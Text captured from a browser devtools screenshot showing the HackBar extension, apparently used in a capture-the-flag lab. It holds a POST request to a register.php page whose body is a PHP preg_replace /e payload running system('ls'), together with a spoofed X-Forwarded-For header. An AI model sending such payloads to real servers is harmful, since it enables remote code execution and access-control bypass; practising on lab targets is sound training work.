 Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://172.16.5.127:8081/register.php?zh=aa
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ctf=/(.*)/e&awd=system('ls')
Name Value
X-Forwarded-For 127.0.0.1
Name Value